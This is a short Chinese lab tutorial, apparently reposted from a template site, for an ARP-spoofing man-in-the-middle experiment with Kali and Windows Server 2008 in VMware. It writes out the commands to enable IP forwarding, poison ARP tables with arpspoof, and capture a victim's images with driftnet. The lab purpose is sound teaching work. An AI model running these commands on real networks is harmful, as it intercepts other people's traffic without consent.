实验设备:



Windows server 2008

kali

1. vmware--上面菜单栏--虚拟机--设置--网络--NAT 模式

确定靶机与攻击机的连通性(互相能 ping 通)

靶机查看 arp 表(arp -a)

查看攻击机(kali)物理地址(ip addr)



kali 设置 ip 地址转发

echo 1 > /proc/sys/net/ipv4/ip_forwardarp 欺骗

arpspoof -i eth0 -r [目标 ip] -t [网关 ip]

arpspoof -i eth0 -r 192.168.249.130 -t 192.168.249.2

这个时候报错,告诉我们需要升级

升级命令:apt-get update升级中

升级成功后继续

安装 driftnet

apt-get install driftnet

图片流截取

driftnet -i eth0

可访问的网段:

39.100.80.182.8080

3.35.217.63

在windows 7 中打开浏览器进入 www.baidu.com 访问3.35.217.63

KaLi抓取成功结果展示文章来源:https://www.toymoban.com/news/detail-821055.html

文章来源地址https://www.toymoban.com/news/detail-821055.html

文章来源地址https://www.toymoban.com/news/detail-821055.html

到了这里,关于关于网络安全 的 ARP欺骗 实验操作的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!